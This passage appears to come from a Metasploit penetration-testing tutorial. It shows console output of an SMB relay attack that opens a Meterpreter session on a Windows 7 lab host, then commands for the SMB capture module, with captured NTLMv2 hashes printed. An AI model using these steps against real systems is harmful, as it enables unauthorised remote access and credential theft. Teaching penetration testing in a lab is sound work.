 [*] Extracting NTLMSSP CHALLENGE from 192.168.216.55
[*] Forwarding the NTLMSSP CHALLENGE to 192.168.216.10:58098
[*] Extracting the NTLMSSP AUTH resolution from 192.168.216.10:58098, and sending Logon Failure response
[*] Forwarding the NTLMSSP AUTH resolution to 192.168.216.55
[+] SMB auth relay against 192.168.216.55 succeeded
[*] Ignoring request from 192.168.216.55, attack already in progress.
[*] https://192.168.216.5:443 handling request from 192.168.216.55; (UUID: izp3ylzk) Staging x86 payload (1808
25 bytes) ...
[*] Meterpreter session 1 opened (192.168.216.5:443 -> 192.168.216.55:62399) at 2018-01-28 06:38:55 -0500
msf exploit(windows/smb/smb_relay) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : IE11WIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : METASPLOIT
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
There's more...
Because we are only able to gain command execution if the user is an administrator on the
target machine, during a penetration test, we can still take advantage of SMB authentication
and try to capture the challenge-response password hashes from SMB client systems. For
that, we can use the Authentication Capture: SMB auxiliary module, and when the target
tries to load the image in the injected HTML file, we will capture the NTLM Version 2
authentication hashes:
msf > use auxiliary/server/capture/smb
msf auxiliary(server/capture/smb) > set JOHNPWFILE /root/smb
JOHNPWFILE => /root/smb
msf auxiliary(server/capture/smb) > run
[*] Auxiliary module running as background job 0.
msf auxiliary(server/capture/smb) >
[*] Server started.
msf auxiliary(server/capture/smb) > [*] SMB Captured - 2018-01-28 06:54:27 -0500
NTLMv2 Response Captured from 192.168.216.10:52838 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:a5e18ece9f40437b6019457e2977f07e
[*] SMB Captured - 2018-01-28 06:54:27 -0500
NTLMv2 Response Captured from 192.168.216.10:52838 - 192.168.216.10
USER:Jack DOMAIN:METASPLOIT OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:827aa41a6b81903874e84a593e7df54a
msf auxiliary(server/capture/smb) >